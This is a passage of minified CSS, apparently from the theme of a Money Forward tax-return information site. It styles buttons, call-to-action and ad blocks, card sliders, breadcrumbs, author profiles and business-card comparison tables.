cubic-bezier(.4,0,.2,1)}.basic-site-button:hover{opacity:.5}.basic-site-button:after{color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.basic-site-button__img-wrap{align-items:center;background:#fff;border-radius:50%;display:flex;height:66px;justify-content:center;margin-right:10px;width:66px}.button{border-radius:4px;line-height:1.5;transition:all .3s cubic-bezier(.4,0,.2,1)}.button--sm{padding:8px 16px}.button--lg{padding:18px 30px}.button--primary{background:#0054ac;border:1px solid transparent;color:#fff}.button--primary:hover{background:#fff}.button--outlined,.button--primary:hover{border:1px solid #0054ac;color:#0054ac}.button--outlined:hover{background:#0054ac;color:#fff}.button--block{display:block;text-align:center;width:100%}.button--rounded{border-radius:100px}.button--useful-material{font-size:.875rem;margin-top:8px;max-width:190px}.button--readmore{margin:50px auto 0;max-width:360px}.readmore-button{margin-top:32px}.renewal-app-btn{border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-weight:700;padding:17px 32px 18px;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1)}.renewal-app-btn:hover{box-shadow:none;text-decoration:none;transform:translate3d(0,2px,0)}.renewal-app-btn--primary{background:#ffb300;color:#000}.renewal-app-btn--primary:hover{background:#ffc631}.renewal-app-btn--secondary{background:#0054ac;color:#fff}.renewal-app-btn--secondary:hover{background:#3171ca;color:#fff}.renewal-app-btn--square{border-radius:0}.renewal-app-btn-size--large{font-size:1rem;height:64px;line-height:64px;min-width:272px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--large{font-size:1.125rem;min-width:360px}}.renewal-app-btn-size--medium{font-size:1rem;height:54px;line-height:54px;min-width:118px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--medium{font-size:1.125rem;min-width:160px}}.renewal-app-btn-size--small{padding:.4em;width:85%}.cta{background-position:50%;background-size:cover;padding:40px 15px}@media screen and (min-width:768px){.cta{padding:80px 15px}}.cta__btn-case{text-align:center}.cta-full{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bg_top_cta.png) 50%/cover;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.cta-full>div{margin-left:auto;margin-right:auto;max-width:985px;padding:40px 15px}@media screen and (min-width:768px){.cta-full>div{padding:60px 15px}}.cta-full-button-list{display:flex;flex-wrap:wrap;margin:0 auto;max-width:744px}@media screen and (min-width:768px){.cta-full-button-list{flex-wrap:nowrap;justify-content:space-between}}.cta-full-button-list__item{border-radius:32px;box-shadow:0 0 10px rgba(0,26,99,.2);display:inline-block;font-weight:700;margin:24px 0 5px;min-width:220px;padding:17px 32px 18px;position:relative;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.cta-full-button-list__item{font-size:1.125rem;margin-top:0;width:49%}}.cta-full-button-list__item:hover{box-shadow:none;transform:translate3d(0,2px,0)}.cta-full-button-list__item:first-of-type{margin-top:0}.cta-full-button-list__item--tertiary{background:#fff;color:#0054ac}.cta-full-button-list__item--tertiary:hover{background:#c2d1fc}.cta-full-button-list__item--primary{background:#ffb300;color:#000}.cta-full-button-list__item--primary:hover{background:#ffc631}.category-tag{align-items:center;color:#7f8598;display:flex;font-size:.6875rem}.category-tag i{margin:1px 4px 0 0}.circle-arrow{display:inline-block;font-weight:700;padding-left:24px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}.circle-arrow:hover{opacity:.5}.circle-arrow:before{bottom:0;display:block;height:17px;left:0;margin:auto;position:absolute;top:0;width:17px}.circle-arrow--right:before{content:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_circle_arrow_right.svg)}.sec-headline{text-align:center}.sec-headline--white{color:#fff}.sec-headline__ttl{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media screen and (min-width:576px){.sec-headline__ttl{font-size:1.375rem}}@media screen and (min-width:768px){.sec-headline__ttl{font-size:2rem}}.sec-headline__sub{font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.sec-headline__sub{font-size:1.5rem}}.sec-headline__sub--large{font-size:1.25rem}@media screen and (min-width:576px){.sec-headline__sub--large{font-size:1.75rem}}.sec-headline__sub--marker{background:linear-gradient(transparent 60%,#c2d1fc 0);padding:0 4px 4px}.sec-headline__desc{margin-bottom:30px}.sec-headline__desc br{display:none}@media screen and (min-width:576px){.sec-headline__desc br{display:inline}}.page-headline{background:#0054ac;margin-top:60px;padding:50px 15px}@media screen and (min-width:768px){.page-headline{margin-top:70px;padding:80px 15px}}.page-headline__ttl{color:#fff;font-size:1.75rem;font-weight:700;text-align:center}@media screen and (min-width:576px){.page-headline__ttl{font-size:2.375rem}}.page-headline__sub{color:#fff;font-size:1.125rem;font-weight:400;margin-top:1em;text-align:center}@media screen and (min-width:576px){.page-headline__sub{font-size:1.625rem}}.page-headline__desc{color:#fff;margin-top:1em;text-align:center}.post-table-wrap{margin-bottom:20px;width:calc(100vw - 30px)}ol .post-table-wrap,ul .post-table-wrap{width:calc(100vw - 50px)}@media screen and (min-width:768px){.post-table-wrap,ol .post-table-wrap,ul .post-table-wrap{width:100%}}.post-table,.tablepress{margin-bottom:0!important;word-break:break-all}.post-table td,.post-table th,.tablepress td,.tablepress th{border:1px solid #666;min-width:200px}@media screen and (min-width:768px){.post-table td,.post-table th,.tablepress td,.tablepress th{min-width:auto}}.post-table{width:100%}.post-table td,.post-table th{padding:8px;text-align:center;vertical-align:middle}.post-table th{background-color:#d9edf7;font-weight:700}.scroll-hint-text{line-height:1}.scroll-hint-icon{left:50%!important;top:50%!important;transform:translate3d(-50%,-50%,0)}.linkcard{margin-left:0;margin-right:0}.linkcard .lkc-card{margin:8px 10px!important}@media screen and (min-width:768px){.linkcard .lkc-card{margin:13px 15px 15px!important}}.linkcard .lkc-card .lkc-content{height:auto}.linkcard .lkc-card .lkc-content .lkc-info{display:none!important}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-info{align-items:center;display:flex!important;display:none!important;line-height:1.8;margin-bottom:5px;white-space:normal}}.linkcard .lkc-card .lkc-content .lkc-info .lkc-favicon{width:auto!important}.linkcard .lkc-card .lkc-content .lkc-info .lkc-domain{font-size:.75rem;line-height:1.6}.linkcard .lkc-card .lkc-content .lkc-title-text{font-size:.8125rem;line-height:1.5}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-title-text{font-size:1.125rem;margin-bottom:7px}}.linkcard .lkc-card .lkc-content .lkc-thumbnail{margin:0 15px 0 0;margin-right:20px!important;max-width:90px!important}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-thumbnail{max-height:none;max-width:none}}.linkcard .lkc-card .lkc-content .lkc-thumbnail-img{height:auto;max-width:100px!important;width:200px}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-thumbnail-img{max-height:none;max-width:none!important}}.linkcard .lkc-card .lkc-content .lkc-url{margin-bottom:7px}.linkcard .lkc-card .lkc-content .lkc-excerpt{line-height:1.6}.reference__inner{background-color:#f9f9f9;display:grid;padding:20px;row-gap:8px}@media screen and (min-width:768px){.reference__inner{padding:25px 40px}}.reference__title{color:#606068;font-weight:500!important;margin:0!important}.reference__list{font-size:.875rem;font-weight:400;line-height:28px;list-style-type:none!important;margin:0!important}.section{padding:0 0 40px}.page.bizipo:not(.page-template-default) .section{padding:80px 0}@media screen and (min-width:768px){.section{padding-bottom:80px}}.section:last-child{padding-bottom:0}.section--searchform{padding:25px 0}@media screen and (min-width:768px){.section--searchform{padding:15px 0 25px}}.section__title{border-bottom:1px solid #b8bcc9;color:#0054ac;font-size:1.25rem;margin-bottom:24px;padding-bottom:10px}@media screen and (min-width:768px){.section__title{font-size:1.5rem;padding-bottom:16px}}.section__text{margin-bottom:40px}.section__sub-title{margin-bottom:20px}.section--firstSection{margin-top:70px}.section--blue{background:#f2f5ff}.section--404{min-height:85vh}.section__inner{margin:auto;max-width:1190px;padding:0 15px}.section__inner--middle{max-width:859px}.section__inner--small{max-width:510px}.vertical-card-slider{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:100%;width:100%}@media screen and (min-width:1024px){.vertical-card-slider{display:block;width:1000px}}.vertical-card-slider .slick-track{display:flex;padding:15px 3px}@media screen and (min-width:1200px){.vertical-card-slider .slick-track{justify-content:space-between}}.vertical-card-slider .slick-track:after,.vertical-card-slider .slick-track:before{display:none}.vertical-card-slider .slick-slide{background-color:#fff;border-radius:15px;box-shadow:0 3px 10px rgba(0,0,0,.2);height:auto;margin:0 8px 15px;max-width:100%;position:relative}@media screen and (min-width:1024px){.vertical-card-slider .slick-slide{margin:0 8px}}@media screen and (min-width:1200px){.vertical-card-slider .slick-slide{margin:0 7px;max-width:100%}}.vertical-card-slider .slick-dots{bottom:-34px;display:none}.vertical-card-slider .slick-dots li button:before{color:#d6d8e0;font-size:1rem;opacity:1}.vertical-card-slider .slick-dots li.slick-active button:before{color:#91aff2}.vertical-card-slider .slick-next,.vertical-card-slider .slick-prev{background-color:#afc4e1;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.2);display:inline-block;height:58px;transition-duration:.3s;width:58px;z-index:1}.vertical-card-slider .slick-next:focus,.vertical-card-slider .slick-next:hover,.vertical-card-slider .slick-prev:focus,.vertical-card-slider .slick-prev:hover{background-color:#afc4e1;opacity:.8}.vertical-card-slider .slick-next:before,.vertical-card-slider .slick-prev:before{margin-left:20px}.vertical-card-slider .slick-prev{left:-10px}@media screen and (min-width:1200px){.vertical-card-slider .slick-prev{left:-70px}}.vertical-card-slider .slick-prev:before{border-right:3px solid #fff;border-top:3px solid #fff;content:"";display:inline-block;height:12px;margin-left:25px;transform:rotate(-135deg);width:12px}.vertical-card-slider .slick-next{right:-10px}@media screen and (min-width:1200px){.vertical-card-slider .slick-next{right:-70px}}.vertical-card-slider .slick-next:before{border-right:3px solid #fff;border-top:3px solid #fff;content:"";display:inline-block;height:12px;margin-right:25px;transform:rotate(45deg);width:12px}.vertical-card{list-style-type:none}.vertical-card__list{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1160px}.vertical-card__list--bg-blue>li{background-color:#f2f5ff}.vertical-card__list--mb{margin-bottom:30px!important}@media screen and (min-width:768px){.vertical-card__list--mb{margin-bottom:60px!important}}@media screen and (min-width:1024px){.vertical-card__list{align-items:stretch;flex-direction:row}}.vertical-card__list-item{background-color:#fff;border-radius:15px;box-shadow:0 3px 10px rgba(0,0,0,.2);display:flex!important;flex-direction:column;justify-content:space-between;margin:16px 0 0;padding:24px 20px;width:100%}.vertical-card__list-item:last-of-type{margin-bottom:0}@media screen and (min-width:576px){.vertical-card__list-item{margin:16px 1.36% 0 0;width:48%}}@media screen and (min-width:768px){.vertical-card__list-item{padding:24px 15px;width:31.9%}.vertical-card__list-item:last-of-type{margin-bottom:0}}@media screen and (min-width:1024px){.vertical-card__list-item{padding:32px}}.vertical-card__list-item--white{background-color:#fff}.vertical-card__list-item--blue{background-color:#f2f5ff}.vertical-card__top-column{margin-bottom:20px}.vertical-card__top-column>:last-child{margin-bottom:0!important}.vertical-card__thumbnail{height:auto!important;margin-bottom:20px;width:100%}@media screen and (min-width:1024px){.vertical-card__thumbnail{margin-bottom:15px}}.vertical-card__thumbnail--clip{aspect-ratio:2/1;-o-object-fit:cover;object-fit:cover}.vertical-card__thumbnail--templates{display:block;height:100%!important;margin:auto;max-height:160px;width:auto}.vertical-card__ttl{align-items:center;display:flex;font-size:1.25rem;height:auto;justify-content:center;line-height:1.5;margin-bottom:20px}@media screen and (min-width:768px){.vertical-card__ttl{height:auto;margin-bottom:15px}}@media screen and (min-width:1200px){.vertical-card__ttl{font-size:1.375rem}}.vertical-card__info dl{display:flex;justify-content:flex-start;margin-bottom:5px}.vertical-card__info dt{margin-right:5px;width:75px}.vertical-card__info dd{width:calc(100% - 85px)}.wp-caption{margin-bottom:20px;max-width:100%}[class$=close-button]{background:none!important;color:#fff;font-size:1.875rem;font-weight:500;height:40px!important;line-height:33px!important;position:absolute!important;right:-4px!important;top:-4px;width:40px!important}[class$=adlabel]{display:none}[class*=post-middle]{margin-bottom:50px;margin-top:50px}.advads-button-primary,.advads-button-secondary,.advads-button-tertiary{border:0;border-radius:999em;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-size:1.125rem;font-weight:700;line-height:1.562;max-width:100%;padding:17px 32px 18px;text-align:center;transition:.2s}@media screen and (min-width:1024px){.advads-button-primary,.advads-button-secondary,.advads-button-tertiary{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.advads-button-primary:hover,.advads-button-secondary:hover,.advads-button-tertiary:hover{box-shadow:none;transform:translate3d(0,2px,0)}.advads-button-primary--chevron-right,.advads-button-secondary--chevron-right,.advads-button-tertiary--chevron-right{position:relative}@media screen and (min-width:1024px){.advads-button-primary--chevron-right,.advads-button-secondary--chevron-right,.advads-button-tertiary--chevron-right{min-width:240px}}.advads-button-primary--chevron-right:after,.advads-button-secondary--chevron-right:after,.advads-button-tertiary--chevron-right:after{content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;line-height:1em;position:absolute;right:25px;top:50%;transform:translateY(-50%)}@media screen and (min-width:1024px){.advads-button-primary--large,.advads-button-secondary--large,.advads-button-tertiary--large{min-width:360px}}.advads-button-primary{background:#ffb300;color:#000!important}.advads-button-primary:hover{background:#ffc631}.advads-button-secondary{background:#0054ac;color:#fff!important}.advads-button-secondary:hover{background:#3171ca}.advads-button-tertiary{background:#fff;color:#00348a!important}.advads-button-tertiary:hover{background:#f2f5ff}.advads-buttons,.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{display:flex;flex-direction:column;gap:10px;justify-content:center;padding:12px 10px}@media screen and (min-width:1024px){.advads-buttons,.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{flex-direction:row}}.advads-buttons-text{font-size:.8125rem;font-weight:700;margin-bottom:0!important;text-align:center}.advads-buttons>[class^=advads-button],.single .post .advads-post-bottom-cta-buttons>[class^=advads-button],.single .words .advads-post-bottom-cta-buttons>[class^=advads-button]{font-size:1rem;padding:12px 0;width:50%}@media screen and (min-width:1024px){.advads-buttons>[class^=advads-button],.single .post .advads-post-bottom-cta-buttons>[class^=advads-button],.single .words .advads-post-bottom-cta-buttons>[class^=advads-button]{min-width:220px;width:auto}}.advads-buttons-wrapper>p{font-size:small;font-weight:700;margin-bottom:0!important;text-align:center}.single .post #post-header>:first-child,.single .words #post-header>:first-child{display:block;margin-top:10px}@media screen and (min-width:768px){.single .post #post-header>:first-child,.single .words #post-header>:first-child{margin-top:0}}.single .post .textlink--bg-blue,.single .words .textlink--bg-blue{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/advads_bg_blue.jpg) no-repeat 0 100%/cover;border-radius:15px;color:#fff;line-height:144%;padding:24px;position:relative}.single .post .textlink--bg-blue__link,.single .words .textlink--bg-blue__link{display:block;height:100%;transition:all .2s;width:100%}.single .post .textlink--bg-blue__link:hover,.single .words .textlink--bg-blue__link:hover{opacity:.8;transform:translate3d(0,2px,0)}.single .post .textlink--bg-blue__title,.single .words .textlink--bg-blue__title{font-size:1.125rem;font-weight:700;line-height:1.44;margin-bottom:.5rem}@media screen and (min-width:1024px){.single .post .textlink--bg-blue__title,.single .words .textlink--bg-blue__title{font-size:1.25rem;margin-bottom:1rem}}.single .post .textlink--bg-blue__text,.single .words .textlink--bg-blue__text{padding-bottom:2rem;text-align:left}.single .post .textlink--bg-blue__text p,.single .words .textlink--bg-blue__text p{font-size:.875rem}.single .post .textlink--bg-blue__text p:last-child,.single .words .textlink--bg-blue__text p:last-child{margin-bottom:0}.single .post .textlink--bg-blue__cta-text,.single .words .textlink--bg-blue__cta-text{bottom:24px;font-size:.875rem;position:absolute;right:24px}.single .post .textlink--bg-blue__cta-text:after,.single .words .textlink--bg-blue__cta-text:after{content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;margin-left:8px;position:relative;vertical-align:bottom}.single .post .advads-post-top-cta,.single .words .advads-post-top-cta{border:3px solid #0339a6;margin:30px auto;max-width:100%}.single .post .advads-post-top-cta-title,.single .words .advads-post-top-cta-title{background-color:#0339a6;color:#fff;font-size:1.25rem;font-weight:700;padding:.5rem 1rem;text-align:center}.single .post .advads-post-top-cta-desc,.single .words .advads-post-top-cta-desc{display:flex;flex-direction:column;padding:24px 15px;text-align:left}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-desc,.single .words .advads-post-top-cta-desc{padding:40px 32px}}.single .post .advads-post-top-cta-image,.single .words .advads-post-top-cta-image{display:block;margin:auto}.single .post .advads-post-top-cta-subtitle,.single .words .advads-post-top-cta-subtitle{font-size:1.125rem;font-weight:700;line-height:normal;margin-bottom:1rem}.single .post .advads-post-top-cta-buttons,.single .words .advads-post-top-cta-buttons{align-items:center;display:flex;gap:10px;justify-content:center;margin-top:2rem}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-buttons,.single .words .advads-post-top-cta-buttons{-moz-column-gap:20px;column-gap:20px;flex-direction:row;margin-top:0}}.single .post .advads-post-top-cta-buttons>[class*=-button],.single .words .advads-post-top-cta-buttons>[class*=-button]{font-size:1rem;padding:12px 0;width:100%}.single .post .advads-post-top-cta-buttons>[class*=-button]:after,.single .words .advads-post-top-cta-buttons>[class*=-button]:after{content:none}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-buttons>[class*=-button],.single .words .advads-post-top-cta-buttons>[class*=-button]{margin-top:2rem;padding:16px 0;width:50%}.single .post .advads-post-top-cta-buttons>[class*=-button]:after,.single .words .advads-post-top-cta-buttons>[class*=-button]:after{content:""}}.single .post .advads-box-mini,.single .words .advads-box-mini{border:3px solid #0339a6;line-height:1.6;margin-left:auto;margin-right:auto}.single .post .advads-box-mini-inner,.single .words .advads-box-mini-inner{grid-gap:25px;display:grid;grid-template-columns:1fr;justify-items:center;padding:25px 20px 30px}@media screen and (min-width:1024px){.single .post .advads-box-mini-inner,.single .words .advads-box-mini-inner{grid-template-columns:265px auto;padding-top:20px}}.single .post .advads-box-mini-desc,.single .words .advads-box-mini-desc{margin-left:0;text-align:left}.single .post .advads-box-mini-title,.single .words .advads-box-mini-title{background-color:#0339a6;color:#fff;font-size:1.25rem;font-weight:700;padding:1rem;text-align:center}.single .post .advads-box-mini-title p,.single .words .advads-box-mini-title p{margin-bottom:0}.single .post .advads-box-mini-subtitle,.single .words .advads-box-mini-subtitle{font-size:1.5rem;font-weight:700;margin-bottom:8px;text-align:center}@media screen and (min-width:1024px){.single .post .advads-box-mini-subtitle,.single .words .advads-box-mini-subtitle{text-align:left}}.single .post .advads-box-mini-text,.single .words .advads-box-mini-text{margin-bottom:15px}.single .post .advads-box-mini-image,.single .words .advads-box-mini-image{box-shadow:2px 2px 4px hsla(0,0%,80%,.86);margin-bottom:0;max-width:100%;vertical-align:text-top}.single .post .advads-box-mini-image--no-shadow,.single .words .advads-box-mini-image--no-shadow{box-shadow:none}.single .post .advads-box-mini-button,.single .words .advads-box-mini-button{display:block;margin-inline:auto;width:300px}@media screen and (min-width:1024px){.single .post .advads-box-mini-button,.single .words .advads-box-mini-button{display:inline-block}}.single .post .advads-post-bottom-cta-image,.single .words .advads-post-bottom-cta-image{margin-bottom:0}.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{background-color:#eee}.single .post .advads-post-bottom-cta-buttons>[class*=advads-button],.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]{width:100%}@media screen and (min-width:1024px){.single .post .advads-post-bottom-cta-buttons>[class*=advads-button],.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]{line-height:normal;width:40%}}.single .post .advads-post-bottom-cta-buttons>[class*=advads-button]:after,.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]:after{content:none}@media screen and (min-width:768px){.single .post .advads-post-bottom-cta-buttons>[class*=advads-button]:after,.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]:after{content:""}}.single .post .advads-templates-box,.single .words .advads-templates-box{background-color:#f2f5ff;border:2px solid #0054ac;border-radius:12px;cursor:pointer;margin:1rem auto;position:relative;transition:shadow .3s}.single .post .advads-templates-box:hover,.single .words .advads-templates-box:hover{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.single .post .advads-templates-box-inner,.single .words .advads-templates-box-inner{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-direction:column;padding:1.5rem}@media screen and (min-width:768px){.single .post .advads-templates-box-inner,.single .words .advads-templates-box-inner{flex-direction:row}}.single .post .advads-templates-box-images,.single .words .advads-templates-box-images{-moz-column-gap:8px;column-gap:8px;display:flex}@media screen and (min-width:768px){.single .post .advads-templates-box-images,.single .words .advads-templates-box-images{-moz-column-gap:16px;column-gap:16px}}.single .post .advads-templates-box-images p,.single .words .advads-templates-box-images p{font-size:.75rem;font-weight:700;margin:12px auto 0;text-align:center}@media screen and (min-width:768px){.single .post .advads-templates-box-images p,.single .words .advads-templates-box-images p{font-size:1rem}}.single .post .advads-templates-box-img,.single .words .advads-templates-box-img{box-shadow:1px 2px 2px 1px rgba(0,26,99,.2);max-height:140px;overflow-y:hidden;position:relative;width:140px}@media screen and (min-width:768px){.single .post .advads-templates-box-img,.single .words .advads-templates-box-img{max-height:200px;width:200px}}.single .post .advads-templates-box-img:before,.single .words .advads-templates-box-img:before{background:linear-gradient(180deg,hsla(0,0%,100%,0) 70%,#fff 92%);content:"";height:100%;position:absolute;width:100%;z-index:1}.single .post .advads-templates-box-img-wrap>p,.single .words .advads-templates-box-img-wrap>p{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;max-width:140px;overflow:hidden}@media screen and (min-width:768px){.single .post .advads-templates-box-img-wrap>p,.single .words .advads-templates-box-img-wrap>p{-webkit-line-clamp:2;max-width:200px}}.single .post .advads-templates-box-img img,.single .words .advads-templates-box-img img{margin-bottom:0}.single .post .advads-templates-box-desc,.single .words .advads-templates-box-desc{text-align:center}@media screen and (min-width:768px){.single .post .advads-templates-box-desc,.single .words .advads-templates-box-desc{text-align:left}}.single .post .advads-templates-box-title,.single .words .advads-templates-box-title{color:#0054ac;font-size:1.5rem;font-weight:700;line-height:1.6;margin-bottom:.5rem}.single .post .advads-templates-box-text,.single .words .advads-templates-box-text{color:initial;line-height:1.6;text-align:left}.single .post .advads-templates-box [class*=advads-button],.single .words .advads-templates-box [class*=advads-button]{box-shadow:none;font-size:1rem;line-height:1;min-width:256px;padding:14px 25px}.single .post .advads-speech-bubble-buttons,.single .words .advads-speech-bubble-buttons{align-items:center;display:flex;gap:16px;justify-content:space-evenly;margin-bottom:30px}@media screen and (min-width:1200px){.single .post .advads-speech-bubble-buttons,.single .words .advads-speech-bubble-buttons{flex-direction:column}}.single .post .advads-speech-bubble-button,.single .words .advads-speech-bubble-button{text-align:center}.single .post .advads-speech-bubble-button-primary,.single .words .advads-speech-bubble-button-primary{color:#d98700}.single .post .advads-speech-bubble-button-secondary,.single .words .advads-speech-bubble-button-secondary{color:#0054ac}@media screen and (min-width:1024px){.single .post .advads-speech-bubble-button>[class*=advads-button],.single .words .advads-speech-bubble-button>[class*=advads-button]{min-width:300px}}.single .post .advads-speech-bubble-content,.single .words .advads-speech-bubble-content{background-color:#fff;border:1px solid;border-radius:4px;font-size:.875rem;font-weight:700;margin-bottom:12px;margin-inline:auto;padding:12px;position:relative;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.single .post .advads-speech-bubble-content:after,.single .post .advads-speech-bubble-content:before,.single .words .advads-speech-bubble-content:after,.single .words .advads-speech-bubble-content:before{content:"";left:50%;position:absolute}.single .post .advads-speech-bubble-content:before,.single .words .advads-speech-bubble-content:before{border:5px solid transparent;border-top-color:#fff;bottom:-10px;margin-left:-5px;z-index:2}.single .post .advads-speech-bubble-content:after,.single .words .advads-speech-bubble-content:after{border:7px solid transparent;border-top-color:currentcolor;bottom:-14px;margin-left:-7px;z-index:1}.single .post [class$=-post-below-intro] p:has(+span),.single .words [class$=-post-below-intro] p:has(+span){margin-bottom:30px}.single .post [class$=-post-below-intro] [class$=-buttons]+p,.single .words [class$=-post-below-intro] [class$=-buttons]+p{margin-top:30px!important}.single .post .authors-list,.single .words .authors-list{list-style-type:none;margin-bottom:40px;margin-left:0}.single .post .authors-list__item,.single .words .authors-list__item{border-top:1px solid rgba(0,0,0,.1);padding:40px 0}.single .post .authors-list__item:last-child,.single .words .authors-list__item:last-child{border-bottom:1px solid rgba(0,0,0,.1)}.single .post .author,.single .words .author{-moz-column-gap:20px;column-gap:20px;display:grid;grid-template-columns:88px auto}.single .post .author__image,.single .words .author__image{background-position:50%;background-size:cover;border-radius:50%;height:88px;width:88px}.single .post .author__name,.single .words .author__name{font-size:1.125rem;font-weight:500;line-height:1.8}.single .post .author__profile,.single .words .author__profile{font-size:.875rem;line-height:25px;margin:0}.single .post .author__profile a,.single .words .author__profile a{color:#0054ac}.single .post .authors-links,.single .words .authors-links{font-size:.875rem;line-height:normal;margin-bottom:24px}.single .post .authors-links .author__link,.single .words .authors-links .author__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.single .post .authors-links .author__link:hover,.single .words .authors-links .author__link:hover{text-decoration:underline;text-underline-offset:4px}.single .post .authors-links .authors-links-label,.single .words .authors-links .authors-links-label{white-space:nowrap}.single .post .authors-links .author-separator,.single .words .authors-links .author-separator{display:inline;margin-right:4px}.basic-site-list{grid-gap:16px;display:grid;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.basic-site-list{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.basic-site-list{grid-template-columns:repeat(3,1fr)}}.hero .breadcrumbs-list{color:#fff}.hero .breadcrumbs-list__item:before{filter:invert(0) sepia(0) saturate(0) hue-rotate(0deg) brightness(125%) contrast(125%)}.breadcrumbs--header{display:none}@media screen and (min-width:768px){.breadcrumbs--header{display:block}}.breadcrumbs--footer{border-top:4px solid #b8bcc9;display:block;padding:10px 0}@media screen and (min-width:768px){.breadcrumbs--footer{display:none}.home.bizipo .breadcrumbs--footer{display:inherit}.home.bizipo .breadcrumbs--footer .ht-container{max-width:1232px}}.breadcrumbs--single{background:#f4f4f7;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;margin:60px 0 30px;padding:20px 0;position:relative}@media screen and (min-width:1240px){.breadcrumbs--single{margin-top:112px}}@media screen and (min-width:1024px){.bizipo .breadcrumbs--single{margin-top:70px}}.bcard-table-modified-date{color:#7f8598;font-size:.75rem;margin-bottom:20px;text-align:right}.bcard-table{border-collapse:separate;font-size:.875rem}.bcard-table td,.bcard-table th{background:0 0;border:none;line-height:1.4;min-width:90px;padding:10px 4px;width:14.28571%}@media screen and (min-width:768px){.bcard-table td,.bcard-table th{min-width:auto}}.bcard-table td:first-child,.bcard-table th:first-child{left:0;padding-right:10px;position:sticky}@media screen and (min-width:768px){.bcard-table td:first-child,.bcard-table th:first-child{padding-right:4px;position:static}}.bcard-table td.no-data,.bcard-table th.no-data{padding-bottom:30px;padding-top:30px}.bcard-table thead th{background-color:#fff;border-top:1px solid #d6d8e0}.bcard-table tbody tr:last-child td,.bcard-table thead th{border-bottom:1px solid #d6d8e0}.bcard-table tbody tr:nth-child(odd) td{background:#fff}.bcard-table tbody tr:nth-child(2n) td{background:#f2f5ff}.bcard-table-thumbnail-wrap{margin-bottom:5px}.bcard-table-thumbnail-wrap img{margin-bottom:0!important;max-height:90px;max-width:90px;width:auto}.bcard-table-title{font-size:.75rem;letter-spacing:-.6px;line-height:1.3;margin-bottom:0!important}.bcard-table-edit-link-wrap{font-size:.75rem;margin-top:3px}.bcard-detail-box{border:1px solid #d6d8e0;border-radius:10px;display:grid;grid-template-columns:1fr;margin-bottom:20px;padding:24px 16px;row-gap:24px}@media screen and (min-width:768px){.bcard-detail-box{padding:24px 40px}}.bcard-detail-edit-wrap{text-align:right}.bcard-detail-no-data{margin-bottom:0!important;text-align:center}.bcard-detail-top{display:grid;grid-template-columns:1fr;row-gap:20px}@media screen and (min-width:768px){.bcard-detail-top{-moz-column-gap:20px;column-gap:20px;grid-template-columns:180px auto}}@media screen and (min-width:1024px){.bcard-detail-top{-moz-column-gap:40px;column-gap:40px;grid-template-columns:240px auto}}.bcard-detail-thumbnail-wrap{text-align:center}.bcard-detail-thumbnail-wrap img{max-height:240px;max-width:240px;width:auto}@media screen and (min-width:768px){.bcard-detail-thumbnail-wrap img{max-height:180px}}@media screen and (min-width:1024px){.bcard-detail-thumbnail-wrap img{max-height:240px}}.bcard-detail-title{font-weight:700;line-height:1.5;margin-bottom:10px!important;text-align:center}.bcard-detail-website-wrap{margin-bottom:0!important;text-align:center}.bcard-detail-website-link{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_circle_arrow_right.svg);background-position:0;background-repeat:no-repeat;background-size:22px 22px;color:#2d344b!important;font-weight:700;line-height:1;padding:5px 5px 5px 30px}.bcard-detail-table{margin-bottom:8px;width:100%}.bcard-detail-table td,.bcard-detail-table th{background:0 0;border:none;border-bottom:1px solid #d6d8e0;font-size:.875rem;min-width:auto;padding-bottom:1px;padding-left:16px;padding-top:1px;text-align:left;vertical-align:middle}.bcard-detail-table th{font-size:.75rem;font-weight:700;width:120px}@media screen and (min-width:768px){.bcard-detail-table th{font-size:.875rem;width:140px}}.bcard-detail-table td{padding-left:24px}@media screen and (min-width:768px){.bcard-detail-table 